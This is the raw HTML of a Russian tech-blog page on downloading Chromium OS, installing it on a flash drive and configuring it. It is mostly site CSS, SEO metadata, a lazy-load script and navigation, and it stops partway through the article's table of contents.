.su-slider-pagination span.swiper-visible-switch{background-color:#fff;background-color:rgba(255,255,255,.5)}.su-slider-pagination span.swiper-active-switch,.su-slider-pagination span:hover{background-position:0 -40px}.su-spacer{display:block;height:0;clear:both;overflow:hidden}.su-spacer-5{height:5px}.su-spacer-10{height:10px}.su-spacer-20{height:20px}.su-spacer-30{height:30px}.su-spacer-40{height:40px}.su-spoiler{margin-bottom:1.5em}.su-spoiler .su-spoiler:last-child{margin-bottom:0}.su-spoiler-title{position:relative;cursor:pointer;min-height:20px;line-height:20px;padding:7px 7px 7px 34px;font-weight:700;font-size:13px}.su-spoiler-title:focus{outline:currentColor thin dotted}.su-spoiler-icon{position:absolute;left:7px;top:7px;display:block;width:20px;height:20px;line-height:21px;text-align:center;font-size:14px;font-family:ShortcodesUltimateIcons;font-weight:400;font-style:normal;-webkit-font-smoothing:antialiased}.su-spoiler-content{padding:14px;transition:padding-top .2s}.su-spoiler.su-spoiler-closed>.su-spoiler-content{height:0;margin:0;padding-top:0;padding-bottom:0;overflow:hidden;border:none;opacity:0;pointer-events:none}.su-spoiler.su-spoiler-closed>.su-spoiler-content iframe{display:none}.su-spoiler-icon-plus .su-spoiler-icon:before{content:'\f068'}.su-spoiler-icon-plus.su-spoiler-closed .su-spoiler-icon:before{content:'\f067'}.su-spoiler-icon-plus-circle .su-spoiler-icon:before{content:'\f056'}.su-spoiler-icon-plus-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f055'}.su-spoiler-icon-plus-square-1 .su-spoiler-icon:before{content:'\f146'}.su-spoiler-icon-plus-square-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0fe'}.su-spoiler-icon-plus-square-2 .su-spoiler-icon:before{content:'\f147'}.su-spoiler-icon-plus-square-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f196'}.su-spoiler-icon-arrow .su-spoiler-icon:before{content:'\f063'}.su-spoiler-icon-arrow.su-spoiler-closed .su-spoiler-icon:before{content:'\f061'}.su-spoiler-icon-arrow-circle-1 .su-spoiler-icon:before{content:'\f0ab'}.su-spoiler-icon-arrow-circle-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f0a9'}.su-spoiler-icon-arrow-circle-2 .su-spoiler-icon:before{content:'\f01a'}.su-spoiler-icon-arrow-circle-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f18e'}.su-spoiler-icon-chevron .su-spoiler-icon:before{content:'\f078'}.su-spoiler-icon-chevron.su-spoiler-closed .su-spoiler-icon:before{content:'\f054'}.su-spoiler-icon-chevron-circle .su-spoiler-icon:before{content:'\f13a'}.su-spoiler-icon-chevron-circle.su-spoiler-closed .su-spoiler-icon:before{content:'\f138'}.su-spoiler-icon-caret .su-spoiler-icon:before{content:'\f0d7'}.su-spoiler-icon-caret.su-spoiler-closed .su-spoiler-icon:before{content:'\f0da'}.su-spoiler-icon-caret-square .su-spoiler-icon:before{content:'\f150'}.su-spoiler-icon-caret-square.su-spoiler-closed .su-spoiler-icon:before{content:'\f152'}.su-spoiler-icon-folder-1 .su-spoiler-icon:before{content:'\f07c'}.su-spoiler-icon-folder-1.su-spoiler-closed .su-spoiler-icon:before{content:'\f07b'}.su-spoiler-icon-folder-2 .su-spoiler-icon:before{content:'\f115'}.su-spoiler-icon-folder-2.su-spoiler-closed .su-spoiler-icon:before{content:'\f114'}.su-spoiler-style-default>.su-spoiler-title{padding-left:27px;padding-right:0}.su-spoiler-style-default>.su-spoiler-title>.su-spoiler-icon{left:0}.su-spoiler-style-default>.su-spoiler-content{padding:1em 0 1em 27px}.su-spoiler-style-fancy{border:1px solid #ccc;border-radius:10px;background:#fff;color:#333}.su-spoiler-style-fancy>.su-spoiler-title{border-bottom:1px solid #ccc;border-radius:10px;background:#f0f0f0;font-size:.9em}.su-spoiler-style-fancy.su-spoiler-closed>.su-spoiler-title{border:none}.su-spoiler-style-fancy>.su-spoiler-content{border-radius:10px}.su-spoiler-style-simple{border-top:1px solid #ccc;border-bottom:1px solid #ccc}.su-spoiler-style-simple>.su-spoiler-title{padding:5px 10px;background:#f0f0f0;color:#333;font-size:.9em}.su-spoiler-style-simple>.su-spoiler-title>.su-spoiler-icon{display:none}.su-spoiler-style-simple>.su-spoiler-content{padding:1em 10px;background:#fff;color:#333}.su-table{width:100%;margin-bottom:1.5em}.su-table table{width:100%!important;margin:0!important;border-collapse:collapse!important;font-size:1em!important;border:1px solid #ccc!important;table-layout:auto!important}.su-table table th{text-align:center!important;padding:1em!important;font-size:1em!important;font-weight:700!important;color:#333!important;border:1px solid #ccc!important;background:#f0f0f0!important}.su-table table td{padding:.5em 1em!important;border:1px solid #ccc!important;background:#fff!important}.su-table-responsive{overflow-x:auto}.su-table-responsive table{width:auto!important;min-width:100%!important}.su-table-responsive table td,.su-table-responsive table th{word-break:initial!important}.su-table-alternate table tr:nth-child(even) td{background-color:#f7f7f7!important}.su-table-fixed table{table-layout:fixed!important}.su-tabs{margin:0 0 1.5em;padding:3px;border-radius:3px;background:#eee}.su-tabs-nav span{display:inline-block;margin-right:3px;padding:10px 15px;min-height:40px;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;font-size:13px;line-height:20px;cursor:pointer;transition:all .2s}.su-tabs-nav span:hover{background:#f5f5f5}.su-tabs-nav span.su-tabs-current{background:#fff;cursor:default}.su-tabs-nav span:focus{outline:currentColor thin dotted}.su-tabs-nav span.su-tabs-disabled{opacity:.5;cursor:default}.su-tabs-pane{padding:15px;border-bottom-right-radius:3px;border-bottom-left-radius:3px;background:#fff;color:#333;font-size:13px}.su-tabs-pane:not(.su-tabs-pane-open){overflow:hidden!important;padding-top:0!important;padding-bottom:0!important;min-height:0!important;height:0!important;border:none!important}.su-tabs-nav,.su-tabs-nav span,.su-tabs-pane,.su-tabs-panes{box-sizing:border-box!important}.su-tabs-vertical{display:flex}.su-tabs-vertical .su-tabs-nav{width:30%}.su-tabs-vertical .su-tabs-nav>span{display:block;margin-right:0;border-radius:0;border-top-left-radius:3px;border-bottom-left-radius:3px}.su-tabs-vertical .su-tabs-panes{width:70%}.su-tabs-vertical .su-tabs-panes .su-tabs-pane{height:100%;border-radius:0;border-top-right-radius:3px;border-bottom-right-radius:3px}@media only screen and (max-width:768px){.su-tabs-vertical{flex-direction:column}.su-tabs-vertical .su-tabs-nav,.su-tabs-vertical .su-tabs-panes{width:100%}.su-tabs-vertical .su-tabs-nav .su-tabs-pane,.su-tabs-vertical .su-tabs-nav>span,.su-tabs-vertical .su-tabs-panes .su-tabs-pane,.su-tabs-vertical .su-tabs-panes>span{border-radius:3px}.su-tabs-mobile-stack .su-tabs-nav span{display:block}.su-tabs-mobile-scroll .su-tabs-nav{display:flex;align-items:flex-end;white-space:nowrap;overflow-x:auto}}.su-tooltip{display:none}.su-tooltip.su-tooltip-visible{display:block}.su-tooltip-inner{display:block;position:relative;padding:.7em .85em}.su-tooltip-title{display:block;font-weight:700;font-size:1.1em;margin-bottom:.25em}.su-tooltip-title:empty{display:none}.su-tooltip-content{display:block}.su-tooltip-shadow-yes{box-shadow:0 0 10px rgba(0,0,0,.5)}.su-tooltip-button{position:relative}.su-tooltip-button-outline-no:focus{outline:0}.su-tooltip-arrow,.su-tooltip-arrow:before{position:absolute;width:8px;height:8px;background:inherit}.su-tooltip-arrow{visibility:hidden}.su-tooltip-arrow:before{visibility:visible;content:'';-webkit-transform:rotate(45deg);transform:rotate(45deg)}.su-tooltip[data-popper-placement^=top]>.su-tooltip-arrow{bottom:-4px}.su-tooltip[data-popper-placement^=bottom]>.su-tooltip-arrow{top:-4px}.su-tooltip[data-popper-placement^=left]>.su-tooltip-arrow{right:-4px}.su-tooltip[data-popper-placement^=right]>.su-tooltip-arrow{left:-4px}.su-video{position:relative;margin-bottom:1.5em;overflow:hidden}.su-video .jp-title{position:absolute;top:-100px;left:0;width:100%;height:30px;padding:0 1em;line-height:30px;font-size:.9em;background:#000;background:rgba(0,0,0,.5);color:#fff;transition:top .2s}.su-video:hover .jp-title{top:0}.su-video .jp-start{position:absolute;left:0;top:0;width:100%;height:100%;cursor:pointer;opacity:.5;transition:opacity .2s;background:50% 50% url([data-uri]) no-repeat}.su-video:hover .jp-start{opacity:.8}.su-video.jp-video-full{position:fixed;left:0;top:0;width:100%;height:100%}.su-video.jp-video-full .jp-jplayer{position:fixed!important;left:0;top:0;overflow:hidden}.su-video .jp-gui{position:relative;height:30px;background:#7c8781;background:linear-gradient(to bottom,#7c8781 0,#0a0809 100%);border-bottom-right-radius:3px;border-bottom-left-radius:3px}.su-video.jp-video-full .jp-gui{position:fixed;left:0;bottom:0;width:100%}.su-video-controls-no .jp-gui{position:absolute!important;bottom:-100px;left:0;right:0;transition:bottom .2s}.su-video-controls-no:hover .jp-gui{bottom:0}.su-video img{border-radius:0!important;border:none!important;margin:0!important;padding:0!important}.su-video .jp-gui .jp-pause,.su-video .jp-gui .jp-play{position:absolute;left:0;top:0;display:block;width:30px;height:30px;border-right:1px solid #454947;cursor:pointer}.su-video .jp-gui .jp-play{background:0 0 url([data-uri]) no-repeat}.su-video .jp-gui .jp-pause{background:-30px 0 url([data-uri]) no-repeat}.su-video .jp-full-screen,.su-video .jp-restore-screen{position:absolute;top:0;right:0;display:block;width:30px;height:30px;border-left:1px solid #454947;cursor:pointer}.su-video .jp-full-screen{background:0 -30px url([data-uri]) no-repeat}.su-video .jp-restore-screen{background:-30px -30px url([data-uri]) no-repeat}.su-video .jp-progress{position:absolute;top:10px;left:90px;right:90px;height:10px;background:#333;border-radius:3px;box-shadow:0 0 5px #000 inset}.su-video .jp-play-bar,.su-video .jp-seek-bar{position:absolute;top:0;left:0;height:100%;cursor:pointer;border-radius:3px}.su-video .jp-seek-bar{background:#0b0b0b;background:linear-gradient(to bottom,#0b0b0b 0,#666 100%)}.su-video .jp-play-bar{background:#6db3f2;background:linear-gradient(to bottom,#6db3f2 0,#54a3ee 50%,#3690f0 51%,#1e69de 100%)}.su-video .jp-current-time,.su-video .jp-duration{position:absolute;top:0;display:block;height:30px;line-height:30px;color:#f5f5f5;font-size:10px}.su-video .jp-current-time{left:50px}.su-video .jp-duration{right:50px}.su-vimeo{margin:0 0 1.5em}.su-vimeo iframe{border:none!important}.su-youtube{margin:0 0 1.5em}.su-youtube iframe{border:none!important}
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}.flat__4_modal-show{z-index:2000;visibility:visible}.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}.flat__4_modal-show~.flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}.flat__4_modal .flat__4_timer,.flat__4_modal .flat__4_cross{top:0!important}.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:0;right:0;width:34px;height:34px;background:#000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}.flat__4_cross:after,.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px/2);height:3px;background:#fff;transform-origin:center;transform:rotate(45deg);margin:auto}.flat__4_cross:before{transform:rotate(-45deg)}.flat__4_cross:hover:after{transform:rotate(225deg)}.flat__4_cross:hover:before{transform:rotate(135deg)}.flat__4_timer{position:absolute;top:0;right:0;padding:0 15px;color:#fff;background:#000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}.flat__4_timer span{font-size:16px;font-weight:600}.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}.flat__4_out *{max-width:none!important}.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_cross{bottom:0}.flat__4_out.bottom .flat__4_cross{top:150px}.flat__4_out.show.bottom .flat__4_cross{top:0}.flat__4_out.right .flat__4_cross{right:auto;left:0}.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}.flat__4_out.show.top .flat__4_timer{bottom:0}.flat__4_out.bottom .flat__4_timer{top:150px}.flat__4_out.show.bottom .flat__4_timer{top:0}.flat__4_out.right .flat__4_timer{right:auto;left:0}.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}.flat__4_out.closed{min-width:0;min-height:0}.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0}.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0}.flat__4_out.show.left{transform:translateX(100%)}.flat__4_out.show.right{transform:translateX(-100%)}.flatpm_fixed{position:fixed;z-index:50}.flatpm_stop{position:relative;z-index:50}.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}.flat__4_video_flex.show{opacity:1}.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}.flat__4_video_flex.show .flat__4_video_item{z-index:1}.flat__4_video_flex .flat__4_timer,.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}</style><script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://f1comp.ru/#organization","url":"https://f1comp.ru/","name":"F1comp","sameAs":[]},{"@type":"WebSite","@id":"https://f1comp.ru/#website","url":"https://f1comp.ru/","name":"F1comp","publisher":{"@id":"https://f1comp.ru/#organization"}},{"@type":"WebPage","@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#webpage","url":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/","inLanguage":"ru-RU","name":"Chromium OS (Chrome OS): \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043d\u0430 \u0444\u043b\u0435\u0448\u043a\u0443, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430","isPartOf":{"@id":"https://f1comp.ru/#website"},"image":{"@type":"ImageObject","@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#primaryimage","url":"https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo.png","width":800,"height":484},"primaryImageOfPage":{"@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#primaryimage"},"datePublished":"2018-01-26T18:22:55+03:00","dateModified":"2018-01-26T18:43:05+03:00","description":"\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430 \u0434\u043b\u044f \u041f\u041a Google Chromium OS. \u0412 \u0441\u0442\u0430\u0442\u044c\u0435 \u0440\u0430\u0441\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442\u0441\u044f, \u043a\u0430\u043a \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u0442\u044c \u0435\u0435 \u043d\u0430 \u0444\u043b\u0435\u0448\u043a\u0443, \u043a\u0430\u043a \u0441 \u043d\u0435\u0451 \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c \u043a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440 \u0438 \u043a\u0430\u043a \u0435\u0451 \u043d\u0430\u0441\u0442\u0440\u043e\u0438\u0442\u044c."},{"@type":"Article","@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#article","isPartOf":{"@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#webpage"},"author":{"@id":"https://f1comp.ru/author/admin/#author"},"headline":"Chromium OS (Chrome OS): \u0441\u043a\u0430\u0447\u0438\u0432\u0430\u043d\u0438\u0435, \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043a\u0430 \u043d\u0430 \u0444\u043b\u0435\u0448\u043a\u0443, \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430","datePublished":"2018-01-26T18:22:55+03:00","dateModified":"2018-01-26T18:43:05+03:00","commentCount":5,"mainEntityOfPage":{"@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#webpage"},"publisher":{"@id":"https://f1comp.ru/#organization"},"articleSection":"\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u044b\u0435 \u0441\u0438\u0441\u0442\u0435\u043c\u044b, Android, Chrome, Google, Google Chrome, \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u0447\u043d\u0430\u044f \u0444\u043b\u0435\u0448\u043a\u0430, \u0444\u043b\u0435\u0448\u043a\u0430","image":{"@type":"ImageObject","@id":"https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/#primaryimage","url":"https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo.png","width":800,"height":484}},{"@type":"Person","@id":"https://f1comp.ru/author/admin/#author","name":"admin","sameAs":[]}]}</script> <link rel="canonical" href="https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/"/><meta property="og:title" content="Chromium OS: скачивание, установка на флешку, настройка"/><meta property="og:type" content="article"/><meta property="og:url" content="https://f1comp.ru/operacionnye-sistemy/chromium-os-chrome-os-skachivanie-ustanovka-na-fleshku-nastrojka/"/><meta property="og:image" content="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png"/><meta property="og:site_name" content="Компьютерные советы"/><meta property="og:description" content="Операционная система для ПК Google Chromium OS. В статье рассказывается, как установить ее на флешку, как с неё загрузить компьютер и как её настроить."/><meta property="article:published_time" content="2018-01-26T18:22:55Z"/><meta property="article:modified_time" content="2018-01-26T18:43:05Z"/><meta property="og:image:secure_url" content="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png"/><meta name="twitter:card" content="summary"/><meta name="twitter:site" content="@F1comp"/><meta name="twitter:title" content="Chromium OS: скачивание, установка на флешку, настройка"/><meta name="twitter:description" content="Операционная система для ПК Google Chromium OS. В статье рассказывается, как установить ее на флешку, как с неё загрузить компьютер и как её настроить."/><meta name="twitter:image" content="https://f1comp.ru/wp-content/uploads/2018/01/chromium-logo-750x454.png"/>            <noscript><div><img src="https://mc.yandex.ru/watch/34737755" style="position:absolute; left:-9999px;" alt=""/></div></noscript>   <noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="verify-admitad" content="61fffc4ca7"/>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){window.addEventListener("DOMSubtreeModified",function(e){Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}},false);Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head><body ><div class="container"><div class="wrapper"><header class="header"><div class="header__inner"><div class="header__logo-wrap"><div class="header__logo"> <a class="header__logo-title" href="https://f1comp.ru/">F1 COMP <span class="header__logo-domain">ru</span></a><p class="header__logo-desc">Компьютерный журнал для новичков и профессионалов</p></div></div><form class="search" method="get" action="https://f1comp.ru/"> <label class="visually-hidden" for="search">Поиск по сайту</label> <input class="search__input" type="search" id="search" name="s" placeholder="Поиск по сайту" value="" required /> <button class="search__button" type="submit" aria-label="Найти"></button></form><div class="social"><ul class="social__list"><li class="social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://vk.com/f1comp_ru" class="social__link social__link--vk" target="_blank" rel="noopener noreferrer" aria-label="ВКонтакте"></a></noindex></li><li class="social__item"> <noindex><a target="_blank" rel="nofollow" href="https://f1comp.ru/goto/https://zen.yandex.ru/blog_it" class="social__link social__link--yz" target="_blank" rel="noopener noreferrer" aria-label="Яндекс.Дзен"></a></noindex></li></ul></div><button class="header__nav-toggle" type="button" aria-label="Меню"></button></div><nav class="main-nav header__nav"><ul class="main-nav__list"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/">Windows программы</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/soft-talk/">Мессенджеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/browsers/">Браузеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/antivirus/">Антивирусы</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/antivirus-acaner/">Антивирусные сканеры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/android-emulators/">Эмуляторы Android</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/archive/">Архиваторы</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/downloaders/">Загрузчики</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/drajvera/">Драйвера</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/optimization-prgrammy/">Оптимизация</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/video-pleery/">Видео плееры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/prgrammy/audio-pleery/">Аудио плееры</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/">Android</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/games/">Android игры</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/android-soft/">Android программы</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/zhelezo/">Железо</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/obzory/">Обзоры</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/top/">ТОП лучших</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/televizory-smart-tv/">Smart TV</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/internet/">Wi-Fi</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-10/">Windows</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-10/">Windows 10</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows-8/">Windows 8</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/windows/">Windows 7</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/sovety/">Советы</a><ul class="main-nav__sub-menu main-nav__sub-menu--level-1"><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/oshibki/">Ошибки</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/interesnoe/">Интересное</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/novosti/">Новости</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/bezopasnost/">Безопасность</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/ios/">iOS</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/android/">Android</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/linux/">Linux</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/mac/">Mac</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/vkontakte/">Вконтакте</a></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/category/mining-cryptocurrencies/">Майнинг и криптовалюты</a></li></ul></li><li class="main-nav__item"><a class="main-nav__link" href="https://f1comp.ru/napishite-nam/">Контакты</a></li></ul></nav></header><div class="wrap"><main class="content"><div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link breadcrumbs__link--homepage" href="https://f1comp.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></span><span class="breadcrumbs__separator"> › </span><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://f1comp.ru/category/operacionnye-sistemy/" itemprop="item"><span itemprop="name">Операционные системы</span></a><meta itemprop="position" content="2"/></span></div><article class="post"><h1 class="post__heading">Chromium OS (Chrome OS): скачивание, установка на флешку, настройка</h1><div id="mp_custom_9546"></div><div class="post__entry"><div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Предыстория</a></li><li><a href="#_Chromium_OS">Откуда скачать Chromium OS?</a></li><li><a href="#i-2">Запись на флешку:</a></li><li><a href="#_Chromium_OS-2">Запуск Chromium OS на нетбуке и настройка</a></li><li><a href="#i-3">Итог:</a></li><li><a href="#PS___8230_Chromium_OS">P.S. Для тех, кому 